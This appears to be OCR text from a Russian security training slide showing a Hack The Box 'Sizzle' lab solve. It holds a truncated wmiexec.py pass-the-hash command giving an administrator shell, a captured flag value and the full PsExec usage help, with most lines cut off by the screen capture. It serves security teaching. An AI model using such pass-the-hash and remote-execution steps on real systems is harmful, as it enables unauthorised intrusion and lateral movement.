 Pa
wmiexec.py -hashes :f6b7160bf
4. solve
Client
root@kali:~/sizzle# wmiexec.py
Impacket v0.9.20-dev - Copyrigh
[*] SMBv3.0 dialect used
[!] Launching semi-interactive
[!] Press help for extra shell
C:\>whoami /user
USER INFORMATION
----------------
User Name SID
================= ========
htb\administrator S-1-5-21-2379
C:\>type c:\Users\administrator
91c5849357ffe2c87683d3bd6729d72
Administrator: Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>accessenum
C:\Users\Administrator>psexec
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
PsExec executes a program on a remote system, where remotely executed console
applications execute interactively.
Usage: psexec [\\computer[,computer2[,...] | @file]][-u user [-p psswd][-n s][-r
servicename][-h][-l][-s|-e][-x][-i [session]][-c [-f|-v]][-w directory][-d][-<p
riority>][-a n,n,...] cmd [arguments]
-a Separate processors on which the application can run with
commas where 1 is the lowest numbered CPU. For example,
to run the application on CPU 2 and CPU 4, enter:
"-a 2,4"
-c Copy the specified program to the remote system for
execution. If you omit this option the application
must be in the system path on the remote system.
-d Don't wait for process to terminate (non-interactive).
-e Does not load the specified account's profile.
-f Copy the specified program even if the file already
exists on the remote system.
-i Run the program so that it interacts with the desktop of the
specified session on the remote system. If no session is
specified the process runs in the console session.
-h If the target system is Vista or higher, has the process
run with the account's elevated token, if available.
-l Run process as limited user (strips the Administrators group
and allows only privileges assigned to the Users group).
On Windows Vista the process runs with Low Integrity.
-n Specifies timeout in seconds connecting to remote computers.
-p Specifies optional password for user name. If you omit this
you will be prompted to enter a hidden password.
-r Specifies the name of the remote service to create or interact.
with.
-s Run the remote process in the System account.
-u Specifies optional user name for login to remote
computer.
-v Copy the specified file only if it has a higher version number
or is newer on than the one on the remote system.
-w Set the working directory of the process (relative to
remote computer).
-x Display the UI on the Winlogon secure desktop (local system
only).
-priority Specifies -low, -belownormal, -abovenormal, -high or
-realtime to run the process at a different priority. Use
-background to run at low memory and I/O priority on Vista.
computer Direct PsExec to run the application on the remote
computer or computers specified. If you omit the computer
name PsExec runs the application on the local system,
and if you specify a wildcard (\\*), PsExec runs the
command on all computers in the current domain.
@file PsExec will execute the command on each of the computers listed
in the file.
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 23